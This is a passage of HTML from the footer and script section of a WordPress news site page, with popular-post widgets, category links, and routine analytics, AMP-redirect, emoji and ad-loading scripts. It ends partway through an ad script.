                  <span class="td-social-icon-wrap"><a target="_blank" href="https://www.facebook.com/groups/n4enews.in" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.instagram.com/newsforeverwebelieveintruth/" title="Instagram"><i class="td-icon-font td-icon-instagram"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://www.linkedin.com/in/news-forever-562553203/" title="Linkedin"><i class="td-icon-font td-icon-linkedin"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://in.pinterest.com/newsforeverph/_saved/" title="Pinterest"><i class="td-icon-font td-icon-pinterest"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="https://twitter.com/NewsForever2020" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <div class="td_block_wrap td_block_7 tdi_9 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_9">
                <div class="td-block-title-wrap">
                  <h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4>
                </div>
                <div id="tdi_9" class="td_block_inner">
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack">
                      <div class="td-module-thumb">
                        <a href="/disney-hotstar-has-been-launch-to-new-series/" rel="bookmark" class="td-image-wrap" title="Disney+ Hotstar Has Been Launch To New Series"><img class="entry-thumb" src="[data-uri]" alt="Disney+ Hotstar Has Been Launch To New Series" title="Disney+ Hotstar Has Been Launch To New Series" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/02/Disney-Hotstar-Has-Been-Launch-To-New-Series.jpg" width="100" height="57"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/disney-hotstar-has-been-launch-to-new-series/" rel="bookmark" title="Disney+ Hotstar Has Been Launch To New Series">Disney+ Hotstar Has Been Launch To New Series</a></h3>
                        <div class="td-module-meta-info">
                          <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-12T20:43:00+05:30">February 12, 2021</time></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack">
                      <div class="td-module-thumb">
                        <a href="/earthquake-tremors-in-delhi-again-and-felt-for-several-seconds/" rel="bookmark" class="td-image-wrap" title="Earthquake Tremors In Delhi Again And Felt For Several Seconds"><img class="entry-thumb" src="[data-uri]" alt="Earthquake Tremors In Delhi Again And Felt For Several Seconds" title="Earthquake Tremors In Delhi Again And Felt For Several Seconds" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/02/Earthquake-Tremors-In-Delhi-Again-And-Felt-For-Several-Seconds.jpg" width="100" height="57"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/earthquake-tremors-in-delhi-again-and-felt-for-several-seconds/" rel="bookmark" title="Earthquake Tremors In Delhi Again And Felt For Several Seconds">Earthquake Tremors In Delhi Again And Felt For Several Seconds</a></h3>
                        <div class="td-module-meta-info">
                          <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-13T02:20:00+05:30">February 12, 2021</time></span>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-span12">
                    <div class="td_module_6 td_module_wrap td-animation-stack">
                      <div class="td-module-thumb">
                        <a href="/twitter-launched-desi-twitter-koo-app-know-here-how-it-is-used-and-benefit/" rel="bookmark" class="td-image-wrap" title="Twitter Launched Desi Twitter Koo App, Know Here How It Is Used And Benefit"><img class="entry-thumb" src="[data-uri]" alt="Twitter Launched Desi Twitter Koo App, Know Here How It Is Used And Benefit" title="Twitter Launched Desi Twitter Koo App, Know Here How It Is Used And Benefit" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/02/Twitter-Launched-Desi-Twitter-Koo-App-Know-Here-How-It-Is-Used-And-Benefit.jpg" width="100" height="57"></a>
                      </div>
                      <div class="item-details">
                        <h3 class="entry-title td-module-title"><a href="/twitter-launched-desi-twitter-koo-app-know-here-how-it-is-used-and-benefit/" rel="bookmark" title="Twitter Launched Desi Twitter Koo App, Know Here How It Is Used And Benefit">Twitter Launched Desi Twitter Koo App, Know Here How It Is...</a></h3>
                        <div class="td-module-meta-info">
                          <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-14T16:28:00+05:30">February 14, 2021</time></span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <div class="td_block_wrap td_block_popular_categories tdi_10 widget widget_categories td-pb-border-top td_block_template_1" data-td-block-uid="tdi_10">
                <div class="td-block-title-wrap">
                  <h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4>
                </div>
                <ul class="td-pb-padding-side">
                  <li>
                    <a href="/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">217</span></a>
                  </li>
                  <li>
                    <a href="/category/politics/"><span class="td-cat-name">Politics</span><span class="td-cat-no">215</span></a>
                  </li>
                  <li>
                    <a href="/category/corona-virus-updates/"><span class="td-cat-name">Corona Virus Updates</span><span class="td-cat-no">138</span></a>
                  </li>
                  <li>
                    <a href="/category/trending/"><span class="td-cat-name">Trending</span><span class="td-cat-no">137</span></a>
                  </li>
                  <li>
                    <a href="/category/economy/"><span class="td-cat-name">Economy</span><span class="td-cat-no">129</span></a>
                  </li>
                  <li>
                    <a href="/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">126</span></a>
                  </li>
                  <li>
                    <a href="/category/usa/"><span class="td-cat-name">USA</span><span class="td-cat-no">125</span></a>
                  </li>
                  <li>
                    <a href="/category/race/"><span class="td-cat-name">Races</span><span class="td-cat-no">103</span></a>
                  </li>
                  <li>
                    <a href="/category/health/"><span class="td-cat-name">Health</span><span class="td-cat-no">100</span></a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
              <div class="menu-all-pages-container">
                <ul id="menu-all-pages-1" class="td-subfooter-menu">
                  <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-3241">
                    <a href="/disclaimer/">Disclaimer</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3242">
                    <a href="/terms-and-conditions/">Terms And Conditions</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3243">
                    <a href="/privacy-policy/">Privacy Policy</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3244">
                    <a href="/who-we-are/">Who We Are</a>
                  </li>
                  <li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24169">
                    <a href="/n4e-news-rss-feeds/"><i class="fa-solid fa-square-rss"></i> N4E News Rss Feeds</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-pb-span td-sub-footer-copy">
              © News Forever 2022
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
<noscript>
  <div id="mdp-deblocker-js-disabled">
    <div></div>
  </div>
</noscript>
  <div class="td-more-articles-box">
    <i class="td-icon-close td-close-more-articles-box"></i> <span class="td-more-articles-box-title">MORE STORIES</span>
    <div class="td-content-more-articles-box">
      <div class="td_module_6 td_module_wrap td-animation-stack">
        <div class="td-module-thumb">
          <img class="entry-thumb" src="[data-uri]" alt="Parents’ Day is widely known within the United States on the fourth Sunday of July i.e. right now July 25." title="Images, Wishes, Statuses, And Quotes For Parents’ Day 2021" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2021/07/673-Parents-Day-100x70.jpg" width="100" height="70">
        </div>
        <div class="item-details">
          <h3 class="entry-title td-module-title">Images, Wishes, Statuses, And Quotes For Parents’ Day 2021</h3>
          <div class="td-module-meta-info">
            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-26T05:52:44+05:30">July 26, 2021</time></span>
          </div>
        </div>
      </div>
      <div class="td_module_6 td_module_wrap td-animation-stack">
        <div class="td-module-thumb">
          <img class="entry-thumb" src="[data-uri]" alt="A stability board is a plank that rests on a hub or is positioned on a cylindrical curler to present it extra motion and instability." title="Improve Your Stability By Using A Balance Board" data-type="image_tag" data-img-url="https://n4enews.in/wp-content/uploads/2020/08/1328-How-to-use-the-balance-board-to-improve-stability-100x70.jpg" width="100" height="70">
        </div>
        <div class="item-details">
          <h3 class="entry-title td-module-title">Improve Your Stability By Using A Balance Board</h3>
          <div class="td-module-meta-info">
            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-07T12:03:59+05:30">August 7, 2021</time></span>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div id="amp-mobile-version-switcher" hidden="">
    Go to mobile version
  </div>
  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-jetpack-boost="ignore" type="text/javascript" src="/wp-content/plugins/jetpack/_inc/build/postmessage.min.js" id="postmessage-js"></script> 
  <script data-jetpack-boost="ignore" type="text/javascript" src="/wp-content/plugins/jetpack/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script> <iframe src="https://widgets.wp.com/likes/master.html?ver=202136#ver=202136" scrolling="no" id="likes-master" name="likes-master" style="display:none;"></iframe>
  <div id="likes-other-gravatars">
    <div class="likes-text">
      <span>%d</span> bloggers like this:
    </div>
    <ul class="wpl-avatars sd-like-gravatars"></ul>
  </div>
  <script type="text/javascript">
  !function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=0)}([function(e,t,n){(function(e){!function({ampUrl:t,isCustomizePreview:n,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:s,regexRegex:u}){if("undefined"==typeof sessionStorage)return;const c=new RegExp(u);if(!s.some(e=>{const t=e.match(c);return!(!t||!new RegExp(t[1],t[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)}))return;e.addEventListener("DOMContentLoaded",()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const t=e.querySelector("a[href]");t&&t.addEventListener("click",()=>{sessionStorage.removeItem(a)})});const f=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||n||f)return;const d=new URL(location.href),l=new URL(t);l.hash=d.hash,d.searchParams.has(o)&&i===d.searchParams.get(o)?sessionStorage.setItem(a,"1"):l.href!==d.href&&(window.stop(),location.replace(l.href))}({"ampUrl":"https:\/\/n4enews.in\/there-is-nothing-like-the-warmth-of-a-good-book\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}).call(this,n(1))},function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n}]);
  </script> 
  <script type="application/ld+json" class="yoast-schema-graph">

  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://n4enews.in/#organization","name":"News Forever","url":"https://n4enews.in/","sameAs":["https://www.instagram.com/newsforeverwebelieveintruth/","https://www.linkedin.com/in/news-forever-562553203/","https://twitter.com/NewsForever2020"],"logo":{"@type":"ImageObject","@id":"https://n4enews.in/#logo","inLanguage":"en-US","url":"https://i2.wp.com/n4enews.in/wp-content/uploads/2021/06/Background-removebg-preview.png?fit=810%2C308&ssl=1","contentUrl":"https://i2.wp.com/n4enews.in/wp-content/uploads/2021/06/Background-removebg-preview.png?fit=810%2C308&ssl=1","width":810,"height":308,"caption":"News Forever"},"image":{"@id":"https://n4enews.in/#logo"}},{"@type":"WebSite","@id":"https://n4enews.in/#website","url":"https://n4enews.in/","name":"News Forever","description":"We Believe In Truth","publisher":{"@id":"https://n4enews.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://n4enews.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#primaryimage","inLanguage":"en-US","url":"https://n4enews.in/wp-content/uploads/2021/09/2538-The-Warmth.jpg","contentUrl":"https://n4enews.in/wp-content/uploads/2021/09/2538-The-Warmth.jpg","width":1280,"height":720,"caption":"For bibliophiles, there\u2019s no higher pleasure than being within the firm of people that will endlessly speak books \u2014 what was learn,"},{"@type":"WebPage","@id":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#webpage","url":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/","name":"There Is Nothing Like The Warmth Of A Good Book - News Forever","isPartOf":{"@id":"https://n4enews.in/#website"},"primaryImageOfPage":{"@id":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#primaryimage"},"datePublished":"2021-09-07T18:39:30+00:00","dateModified":"2021-09-07T18:39:33+00:00","description":"For bibliophiles, there\u2019s no higher pleasure than being within the firm of people that will endlessly speak books \u2014 what was learn,","breadcrumb":{"@id":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/"]}]},{"@type":"BreadcrumbList","@id":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://n4enews.in/"},{"@type":"ListItem","position":2,"name":"There Is Nothing Like The Warmth Of A Good Book"}]},{"@type":"Article","@id":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#article","isPartOf":{"@id":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#webpage"},"author":{"@id":"https://n4enews.in/#/schema/person/6ece3b1902b766841a7565a35456dbcc"},"headline":"There Is Nothing Like The Warmth Of A Good Book","datePublished":"2021-09-07T18:39:30+00:00","dateModified":"2021-09-07T18:39:33+00:00","mainEntityOfPage":{"@id":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#webpage"},"wordCount":648,"commentCount":0,"publisher":{"@id":"https://n4enews.in/#organization"},"image":{"@id":"https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#primaryimage"},"thumbnailUrl":"https://n4enews.in/wp-content/uploads/2021/09/2538-The-Warmth.jpg","keywords":["books","broadcast","culture","History","motherly warmth","peace in a pod","podcast","The Slightly Foxed Podcast","Usha Raman"],"articleSection":["Entertainment"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://n4enews.in/there-is-nothing-like-the-warmth-of-a-good-book/#respond"]}]},{"@type":"Person","@id":"https://n4enews.in/#/schema/person/6ece3b1902b766841a7565a35456dbcc","name":"Ravi Mahaur","image":{"@type":"ImageObject","@id":"https://n4enews.in/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/d1b847d4ee7ef049ae7c30339eba7476?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d1b847d4ee7ef049ae7c30339eba7476?d=mm&r=g","caption":"Ravi Mahaur"},"sameAs":["https://n4enews.in"],"url":"https://n4enews.in/author/ravi-n4e/"}]}
  </script> 
  <script type="text/javascript">


                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/n4enews.in\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script> 
  <script type="text/javascript" id="jetpack_related-posts-js-extra">


  /* <![CDATA[ */
  var related_posts_js_options = {"post_heading":"h4"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script> 
  <script type="text/javascript" id="google_gtagjs-js-after">


  window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
  gtag('set', 'linker', {"domains":["n4enews.in"]} );
  gtag("js", new Date());
  gtag("set", "developer_id.dZTNiMT", true);
  gtag("config", "UA-161464312-2", {"anonymize_ip":true});
  </script> 
  <script>


        window.tdb_globals = {"wpRestNonce":"5591d07b72","wpRestUrl":"https:\/\/n4enews.in\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
  </script> 
  <script>


                                window.tdwGlobal = {"adminUrl":"https:\/\/n4enews.in\/wp-admin\/","wpRestNonce":"5591d07b72","wpRestUrl":"https:\/\/n4enews.in\/wp-json\/","permalinkStructure":"\/%postname%\/"};
  </script> 
  <script>


        window.tdaGlobal = {"adminUrl":"https:\/\/n4enews.in\/wp-admin\/","wpRestNonce":"5591d07b72","wpRestUrl":"https:\/\/n4enews.in\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":28313};
  </script> 
  <script>

  (adsbygoogle = window.adsbygoogle || []).push({"google_ad_client":"ca-pub-4021678049012438","enable_page_level_ads":true,"tag_partner":"site_kit"});
  </script> 
  <script>


    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var td_animation_stack_effect="type1";
  var tds_animation_stack=true;
  var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
  var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
  var tds_general_modal_image="yes";
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/n4enews.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.2";
  var td_get_template_directory_uri="https:\/\/n4enews.in\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="snap";
  var tds_logo_on_sticky="";
  var tds_header_style="";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var tds_more_articles_on_post_enable="show";
  var tds_more_articles_on_post_time_to_wait="3";
  var tds_more_articles_on_post_pages_distance_from_top=800;
  var tds_theme_color_site_wide="#00bfc9";
  var tds_smart_sidebar="";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
  var td_magnific_popup_translation_tNext="Next (Right arrow key)";
  var td_magnific_popup_translation_tCounter="%curr% of %total%";
  var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
  var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
  var tdBlockNonce="81a3a55dc5";
  var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script> 
  <script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-161464312-2');
  </script> 
  <script type="text/javascript">


  var td_screen_width = window.innerWidth;
  window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1140 ) {
                                
                                /* large monitors */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "6382842962");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
                            
                                /* landscape tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "6382842962");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
                            
                                /* portrait tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "6382842962");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width < 768 ) {
                            
                                /* Phones */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "6382842962");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });
  </script> 
  <script type="text/javascript">


  var td_screen_width = window.innerWidth;
  window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1140 ) {
                                
                                /* large monitors */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
                            
                                /* landscape tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
                            
                                /* portrait tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width < 768 ) {
                            
                                /* Phones */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
